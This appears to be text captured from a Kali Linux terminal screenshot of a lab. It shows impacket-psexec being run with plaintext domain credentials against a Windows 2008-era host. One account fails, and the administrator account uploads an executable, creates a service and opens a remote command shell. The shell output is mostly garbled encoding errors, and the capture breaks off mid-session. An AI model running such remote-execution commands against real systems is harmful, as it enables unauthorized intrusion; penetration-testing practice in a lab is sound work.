 1 2 3 4 2:44
kali@kali: ~/Desktop/test
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/test]
└─$ impacket-psexec test.com/alice:win7user1.@10.10.10.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.1.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
┌──(kali㉿kali)-[~/Desktop/test]
└─$ impacket-psexec test.com/administrator:win2k8dc.@10.10.10.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.1.....
[*] Found writable share ADMIN$
[*] Uploading file GvAmjTNV.exe
[*] Opening SVCManager on 10.10.10.1.....
[*] Creating service OBWQ on 10.10.10.1.....
[*] Starting service OBWQ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
���̫������� �������� 2:
[-] Decoding error detected, consider running chcp.com at the target,